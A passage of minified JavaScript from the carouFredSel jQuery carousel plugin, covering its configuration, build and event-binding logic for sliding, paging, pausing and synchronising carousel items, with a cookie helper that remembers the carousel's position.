cf_setCookie(a,b,c){if(a){var d=b.triggerHandler(cf_e("currentPosition",c));$.fn.carouFredSel.cookie.set(a,d)}}function cf_getCookie(a){var b=$.fn.carouFredSel.cookie.get(a);return""==b?0:b}function in_mapCss(a,b){for(var c={},d=0,e=b.length;e>d;d++)c[b[d]]=a.css(b[d]);return c}function in_complementItems(a,b,c,d){return is_object(a.visibleConf)||(a.visibleConf={}),is_object(a.sizesConf)||(a.sizesConf={}),0==a.start&&is_number(d)&&(a.start=d),is_object(a.visible)?(a.visibleConf.min=a.visible.min,a.visibleConf.max=a.visible.max,a.visible=!1):is_string(a.visible)?("variable"==a.visible?a.visibleConf.variable=!0:a.visibleConf.adjust=a.visible,a.visible=!1):is_function(a.visible)&&(a.visibleConf.adjust=a.visible,a.visible=!1),is_string(a.filter)||(a.filter=c.filter(":hidden").length>0?":visible":"*"),a[b.d.width]||(b.responsive?(debug(!0,"Set a "+b.d.width+" for the items!"),a[b.d.width]=ms_getTrueLargestSize(c,b,"outerWidth")):a[b.d.width]=ms_hasVariableSizes(c,b,"outerWidth")?"variable":c[b.d.outerWidth](!0)),a[b.d.height]||(a[b.d.height]=ms_hasVariableSizes(c,b,"outerHeight")?"variable":c[b.d.outerHeight](!0)),a.sizesConf.width=a.width,a.sizesConf.height=a.height,a}function in_complementVisibleItems(a,b){return"variable"==a.items[a.d.width]&&(a.items.visibleConf.variable=!0),a.items.visibleConf.variable||(is_number(a[a.d.width])?a.items.visible=Math.floor(a[a.d.width]/a.items[a.d.width]):(a.items.visible=Math.floor(b/a.items[a.d.width]),a[a.d.width]=a.items.visible*a.items[a.d.width],a.items.visibleConf.adjust||(a.align=!1)),("Infinity"==a.items.visible||1>a.items.visible)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),a.items.visibleConf.variable=!0)),a}function in_complementPrimarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerWidth")),a}function in_complementSecondarySize(a,b,c){return"auto"==a&&(a=ms_getTrueLargestSize(c,b,"outerHeight")),a||(a=b.items[b.d.height]),a}function in_getAlignPadding(a,b){var c=cf_getAlignPadding(gi_getCurrentItems(b,a),a);return a.padding[a.d[1]]=c[1],a.padding[a.d[3]]=c[0],a}function in_getResponsiveValues(a,b){var d=cf_getItemAdjustMinMax(Math.ceil(a[a.d.width]/a.items[a.d.width]),a.items.visibleConf);d>b.length&&(d=b.length);var e=Math.floor(a[a.d.width]/d);return a.items.visible=d,a.items[a.d.width]=e,a[a.d.width]=d*e,a}function bt_pauseOnHoverConfig(a){if(is_string(a))var b=a.indexOf("immediate")>-1?!0:!1,c=a.indexOf("resume")>-1?!0:!1;else var b=c=!1;return[b,c]}function bt_mousesheelNumber(a){return is_number(a)?a:null}function is_null(a){return null===a}function is_undefined(a){return is_null(a)||a===void 0||""===a||"undefined"===a}function is_array(a){return a instanceof Array}function is_jquery(a){return a instanceof jQuery}function is_object(a){return(a instanceof Object||"object"==typeof a)&&!is_null(a)&&!is_jquery(a)&&!is_array(a)&&!is_function(a)}function is_number(a){return(a instanceof Number||"number"==typeof a)&&!isNaN(a)}function is_string(a){return(a instanceof String||"string"==typeof a)&&!is_undefined(a)&&!is_true(a)&&!is_false(a)}function is_function(a){return a instanceof Function||"function"==typeof a}function is_boolean(a){return a instanceof Boolean||"boolean"==typeof a||is_true(a)||is_false(a)}function is_true(a){return a===!0||"true"===a}function is_false(a){return a===!1||"false"===a}function is_percentage(a){return is_string(a)&&"%"==a.slice(-1)}function getTime(){return(new Date).getTime()}function deprecated(a,b){debug(!0,a+" is DEPRECATED, support for it will be removed. Use "+b+" instead.")}function debug(a,b){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(a)){var c=" ("+a.selector+")";a=a.debug}else var c="";if(!a)return!1;b=is_string(b)?"carouFredSel"+c+": "+b:["carouFredSel"+c+":",b],window.console.log(b)}return!1}$.fn.carouFredSel||($.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(0==this.length)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={};FN._init=function(a,b,c){a=go_getObject($tt0,a),a.items=go_getItemsObject($tt0,a.items),a.scroll=go_getScrollObject($tt0,a.scroll),a.auto=go_getAutoObject($tt0,a.auto),a.prev=go_getPrevNextObject($tt0,a.prev),a.next=go_getPrevNextObject($tt0,a.next),a.pagination=go_getPaginationObject($tt0,a.pagination),a.swipe=go_getSwipeObject($tt0,a.swipe),a.mousewheel=go_getMousewheelObject($tt0,a.mousewheel),b&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,a)),opts=$.extend(!0,{},$.fn.carouFredSel.defaults,a),opts.d=cf_getDimensions(opts),crsl.direction="up"==opts.direction||"left"==opts.direction?"next":"prev";var d=$cfs.children(),e=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,e),opts.items=in_complementItems(opts.items,opts,d,c),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,d),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,d),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(e,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,e)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&"*"==opts.items.filter?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=is_number(opts[opts.d.width])?"center":!1),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(d,opts,0))),"*"==opts.items.filter||opts.items.visibleConf.variable||(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(d,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,d,e);else switch(opts.padding=cf_getPadding(opts.padding),"top"==opts.align?opts.align="left":"bottom"==opts.align&&(opts.align="right"),opts.align){case"center":case"left":case"right":"variable"!=opts[opts.d.width]&&(opts=in_getAlignPadding(opts,d),opts.usePadding=!0);break;default:opts.align=!1,opts.usePadding=0==opts.padding[0]&&0==opts.padding[1]&&0==opts.padding[2]&&0==opts.padding[3]?!1:!0}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||"*"!=opts.items.filter?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.pauseDuration","auto.timeoutDuration"))},FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var a=$cfs.children(),b=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),c="relative";switch(b.position){case"absolute":case"fixed":c=b.position}"parent"==conf.wrapper?sz_storeOrigCss($wrp):$wrp.css(b),$wrp.css({overflow:"hidden",position:c}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",b.zIndex),$cfs.css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(a,opts),sz_storeOrigCss(a),opts.responsive&&sz_setResponsiveSizes(opts,a)},FN._bind_events=function(){FN._unbind_events(),$cfs.bind(cf_e("stop",conf),function(a,b){return a.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),b)),!0}),$cfs.bind(cf_e("finish",conf),function(a){return a.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.bind(cf_e("pause",conf),function(a,b,c){if(a.stopPropagation(),tmrs=sc_clearTimers(tmrs),b&&crsl.isScrolling){scrl.isStopped=!0;var d=getTime()-scrl.startTime;scrl.duration-=d,scrl.pre&&(scrl.pre.duration-=d),scrl.post&&(scrl.post.duration-=d),sc_stopScroll(scrl,!1)}if(crsl.isPaused||crsl.isScrolling||c&&(tmrs.timePassed+=getTime()-tmrs.startTime),crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var e=opts.auto.timeoutDuration-tmrs.timePassed,f=100-Math.ceil(100*e/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,f,e)}return!0}),$cfs.bind(cf_e("play",conf),function(a,b,c,d){a.stopPropagation(),tmrs=sc_clearTimers(tmrs);var e=[b,c,d],f=["string","number","boolean"],g=cf_sortParams(e,f);if(b=g[0],c=g[1],d=g[2],"prev"!=b&&"next"!=b&&(b=crsl.direction),is_number(c)||(c=0),is_boolean(d)||(d=!1),d&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return a.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var h=opts.auto.timeoutDuration+c;return dur2=h-tmrs.timePassed,perc=100-Math.ceil(100*dur2/h),opts.auto.progress&&(tmrs.progress=setInterval(function(){var a=getTime()-tmrs.startTime+tmrs.timePassed,b=Math.ceil(100*a/h);opts.auto.progress.updater.call(opts.auto.progress.bar[0],b)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),b):$cfs.trigger(cf_e(b,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.bind(cf_e("resume",conf),function(a){return a.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(a,b,c,d,e){if(a.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return a.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var f=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(f>itms.total)return a.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+f+" needed): Not scrolling.");var g=[b,c,d,e],h=["object","number/string","function","boolean"],i=cf_sortParams(g,h);b=i[0],c=i[1],d=i[2],e=i[3];var j=a.type.slice(conf.events.prefix.length);if(is_object(b)||(b={}),is_function(d)&&(b.onAfter=d),is_boolean(e)&&(b.queue=e),b=$.extend(!0,{},opts[j],b),b.conditions&&!b.conditions.call($tt0,j))return a.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(c)){if("*"!=opts.items.filter)c="visible";else for(var k=[c,b.items,opts[j].items],i=0,l=k.length;l>i;i++)if(is_number(k[i])||"page"==k[i]||"visible"==k[i]){c=k[i];break}switch(c){case"page":return a.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(j+"Page",conf),[b,d]);case"visible":opts.items.visibleConf.variable||"*"!=opts.items.filter||(c=opts.items.visible)}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]]),a.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(b.duration>0&&crsl.isScrolling)return b.queue&&("last"==b.queue&&(queu=[]),("first"!=b.queue||0==queu.length)&&$cfs.trigger(cf_e("queue",conf),[j,[b,c,d]])),a.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+j,conf),[b,c]),opts.synchronise)for(var m=opts.synchronise,n=[b,c],o=0,l=m.length;l>o;o++){var p=j;m[o][2]||(p="prev"==p?"next":"prev"),m[o][1]||(n[0]=m[o][0].triggerHandler("_cfs_triggerEvent",["configuration",p])),n[1]=c+m[o][3],m[o][0].trigger("_cfs_triggerEvent",["slide_"+p,n])}return!0}),$cfs.bind(cf_e("slide_prev",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&0==itms.first)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if(opts.items.visibleConf.variable)c=gn_getVisibleItemsPrev(d,opts,itms.total-1);else if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsPrevFilter(d,opts,itms.total-1,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}if(opts.circular||itms.total-c<itms.first&&(c=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0);f>=opts.items.visible+c&&itms.total>c&&(c++,f=cf_getItemsAdjust(gn_getVisibleItemsNext(d,opts,itms.total-c),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=f}else if("*"!=opts.items.filter){var f=gn_getVisibleItemsNextFilter(d,opts,itms.total-c);opts.items.visible=cf_getItemsAdjust(f,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items backward."),itms.first+=c;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(0==itms.first&&b.onEnd&&b.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-c,itms.total).prependTo($cfs),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),g=gi_getOldItemsPrev(d,opts,c),h=gi_getNewItemsPrev(d,opts),i=d.eq(c-1),j=g.last(),k=h.last();sz_resetMargin(d,opts);var l=0,m=0;if(opts.align){var n=cf_getAlignPadding(h,opts);l=n[0],m=n[1]}var o=0>l?opts.padding[opts.d[3]]:0,p=!1,q=$();if(c>opts.items.visible&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,i=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(h,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B={},C={},D=sc_getDuration(b,opts,c,t);switch(b.fx){case"cover":case"cover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visible),opts,"width")}p&&(opts.items[opts.d.width]=r),sz_resetMargin(d,opts,!0),m>=0&&sz_resetMargin(j,opts,opts.padding[opts.d[1]]),l>=0&&sz_resetMargin(i,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=m,opts.padding[opts.d[3]]=l),B[opts.d.left]=-(t-o),C[opts.d.left]=-(v-o),x[opts.d.left]=u[opts.d.width];var E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){},L=function(){},M=function(){},N=function(){},O=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp)}switch(b.fx){case"crossfade":case"uncover":case"uncover-fade":s.children().slice(0,c).remove(),s.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":s.children().slice(opts.items.visible).remove(),s.css(C)}if($cfs.css(B),scrl=sc_setScroll(D,b.easing,conf),w[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(E=function(){$wrp.css(u)},F=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){switch(k.not(i).length&&(y[opts.d.marginRight]=i.data("_cfs_origCssMargin"),0>l?i.css(y):(K=function(){i.css(y)},L=function(){scrl.anims.push([i,y])})),b.fx){case"cover":case"cover-fade":s.children().eq(c-1).css(y)}k.not(j).length&&(z[opts.d.marginRight]=j.data("_cfs_origCssMargin"),G=function(){j.css(z)},H=function(){scrl.anims.push([j,z])}),m>=0&&(A[opts.d.marginRight]=k.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],I=function(){k.css(A)},J=function(){scrl.anims.push([k,A])})}O=function(){$cfs.css(w)};var P=opts.items.visible+c-itms.total;N=function(){if(P>0&&($cfs.children().slice(itms.total).remove(),g=$($cfs.children().slice(itms.total-(opts.items.visible-P)).get().concat($cfs.children().slice(0,P).get()))),sc_showHiddenItems(p),opts.usePadding){var a=$cfs.children().eq(opts.items.visible+c-1);a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var Q=sc_mapCallbackArguments(g,q,h,c,"prev",D,u);switch(M=function(){sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",Q,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",Q,clbk),b.fx){case"none":$cfs.css(w),E(),G(),I(),K(),O(),N(),M();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){E(),G(),I(),K(),O(),N(),scrl=sc_setScroll(D,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},M]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},M]),F(),G(),I(),K(),O(),N();break;case"cover":scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([s,w,function(){G(),I(),K(),O(),N(),M()}]),F();break;case"uncover":scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,M]),F(),G(),I(),K(),O(),N();break;default:scrl.anims.push([$cfs,w,function(){N(),M()}]),F(),H(),J(),L()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0
}),$cfs.bind(cf_e("slide_next",conf),function(a,b,c){a.stopPropagation();var d=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),a.stopImmediatePropagation();if(sz_resetMargin(d,opts),!is_number(c)){if("*"!=opts.items.filter){var e=is_number(b.items)?b.items:gn_getVisibleOrg($cfs,opts);c=gn_getScrollItemsNextFilter(d,opts,0,e)}else c=opts.items.visible;c=cf_getAdjust(c,opts,b.items,$tt0)}var f=0==itms.first?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var g=gn_getVisibleItemsNext(d,opts,c),e=gn_getVisibleItemsPrev(d,opts,f-1);else var g=opts.items.visible,e=opts.items.visible;c+g>f&&(c=f-e)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(var g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-c>=g&&itms.total>c;)c++,g=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(d,opts,c,f),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=g}else if("*"!=opts.items.filter){var g=gn_getVisibleItemsNextFilter(d,opts,c);opts.items.visible=cf_getItemsAdjust(g,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(d,opts,!0),0==c)return a.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+c+" items forward."),itms.first-=c;0>itms.first;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&b.onEnd&&b.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+c&&$cfs.children().slice(0,opts.items.visible+c-itms.total).clone(!0).appendTo($cfs);var d=$cfs.children(),h=gi_getOldItemsNext(d,opts),i=gi_getNewItemsNext(d,opts,c),j=d.eq(c-1),k=h.last(),l=i.last();sz_resetMargin(d,opts);var m=0,n=0;if(opts.align){var o=cf_getAlignPadding(i,opts);m=o[0],n=o[1]}var p=!1,q=$();if(c>opts.items.visibleConf.old&&(q=d.slice(opts.items.visibleConf.old,c),"directscroll"==b.fx)){var r=opts.items[opts.d.width];p=q,j=k,sc_hideHiddenItems(p),opts.items[opts.d.width]="variable"}var s=!1,t=ms_getTotalSize(d.slice(0,c),opts,"width"),u=cf_mapWrapperSizes(ms_getSizes(i,opts,!0),opts,!opts.usePadding),v=0,w={},x={},y={},z={},A={},B=sc_getDuration(b,opts,c,t);switch(b.fx){case"uncover":case"uncover-fade":v=ms_getTotalSize(d.slice(0,opts.items.visibleConf.old),opts,"width")}p&&(opts.items[opts.d.width]=r),opts.align&&0>opts.padding[opts.d[1]]&&(opts.padding[opts.d[1]]=0),sz_resetMargin(d,opts,!0),sz_resetMargin(k,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=n,opts.padding[opts.d[3]]=m),A[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var C=function(){},D=function(){},E=function(){},F=function(){},G=function(){},H=function(){},I=function(){},J=function(){},K=function(){};switch(b.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":s=$cfs.clone(!0).appendTo($wrp),s.children().slice(opts.items.visibleConf.old).remove()}switch(b.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),s.css("zIndex",0)}if(scrl=sc_setScroll(B,b.easing,conf),w[opts.d.left]=-t,x[opts.d.left]=-v,0>m&&(w[opts.d.left]+=m),("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(C=function(){$wrp.css(u)},D=function(){scrl.anims.push([$wrp,u])}),opts.usePadding){var L=l.data("_cfs_origCssMargin");n>=0&&(L+=opts.padding[opts.d[1]]),l.css(opts.d.marginRight,L),j.not(k).length&&(z[opts.d.marginRight]=k.data("_cfs_origCssMargin")),E=function(){k.css(z)},F=function(){scrl.anims.push([k,z])};var M=j.data("_cfs_origCssMargin");m>0&&(M+=opts.padding[opts.d[3]]),y[opts.d.marginRight]=M,G=function(){j.css(y)},H=function(){scrl.anims.push([j,y])}}K=function(){$cfs.css(A)};var N=opts.items.visible+c-itms.total;J=function(){N>0&&$cfs.children().slice(itms.total).remove();var a=$cfs.children().slice(0,c).appendTo($cfs).last();if(N>0&&(i=gi_getCurrentItems(d,opts)),sc_showHiddenItems(p),opts.usePadding){if(itms.total<opts.items.visible+c){var b=$cfs.children().eq(opts.items.visible-1);b.css(opts.d.marginRight,b.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}a.css(opts.d.marginRight,a.data("_cfs_origCssMargin"))}};var O=sc_mapCallbackArguments(h,q,i,c,"next",B,u);switch(I=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,s,b),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,b,"onAfter",O,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,b,"onBefore",O,clbk),b.fx){case"none":$cfs.css(w),C(),E(),G(),K(),J(),I();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){C(),E(),G(),K(),J(),scrl=sc_setScroll(B,b.easing,conf),scrl.anims.push([$cfs,{opacity:1},I]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},I]),D(),E(),G(),K(),J();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([s,{opacity:0}]),scrl.anims.push([$cfs,A,I]),D(),E(),G(),J();break;case"uncover":scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([s,x,I]),D(),E(),G(),K(),J();break;default:scrl.anims.push([$cfs,w,function(){K(),J(),I()}]),D(),F(),H()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,u]),!0}),$cfs.bind(cf_e("slideTo",conf),function(a,b,c,d,e,f,g){a.stopPropagation();var h=[b,c,d,e,f,g],i=["string/number/object","number","boolean","object","string","function"],j=cf_sortParams(h,i);return e=j[3],f=j[4],g=j[5],b=gn_getItemIndex(j[0],j[1],j[2],itms,$cfs),0==b?!1:(is_object(e)||(e=!1),"prev"!=f&&"next"!=f&&(f=opts.circular?itms.total/2>=b?"next":"prev":0==itms.first||itms.first>b?"next":"prev"),"prev"==f&&(b=itms.total-b),$cfs.trigger(cf_e(f,conf),[e,b,g]),!0)}),$cfs.bind(cf_e("prevPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d-1,b,"prev",c])}),$cfs.bind(cf_e("nextPage",conf),function(a,b,c){a.stopPropagation();var d=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[d+1,b,"next",c])}),$cfs.bind(cf_e("slideToPage",conf),function(a,b,c,d,e){a.stopPropagation(),is_number(b)||(b=$cfs.triggerHandler(cf_e("currentPage",conf)));var f=opts.pagination.items||opts.items.visible,g=Math.ceil(itms.total/f)-1;return 0>b&&(b=g),b>g&&(b=0),$cfs.triggerHandler(cf_e("slideTo",conf),[b*f,0,!0,c,d,e])}),$cfs.bind(cf_e("jumpToStart",conf),function(a,b){if(a.stopPropagation(),b=b?gn_getItemIndex(b,0,!0,itms,$cfs):0,b+=itms.first,0!=b){if(itms.total>0)for(;b>itms.total;)b-=itms.total;$cfs.prepend($cfs.children().slice(b,itms.total))}return!0}),$cfs.bind(cf_e("synchronise",conf),function(a,b){if(a.stopPropagation(),b)b=cf_getSynchArr(b);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");b=opts.synchronise}for(var c=$cfs.triggerHandler(cf_e("currentPosition",conf)),d=!0,e=0,f=b.length;f>e;e++)b[e][0].triggerHandler(cf_e("slideTo",conf),[c,b[e][3],!0])||(d=!1);return d}),$cfs.bind(cf_e("queue",conf),function(a,b,c){return a.stopPropagation(),is_function(b)?b.call($tt0,queu):is_array(b)?queu=b:is_undefined(b)||queu.push([b,c]),queu}),$cfs.bind(cf_e("insertItem",conf),function(a,b,c,d,e){a.stopPropagation();var 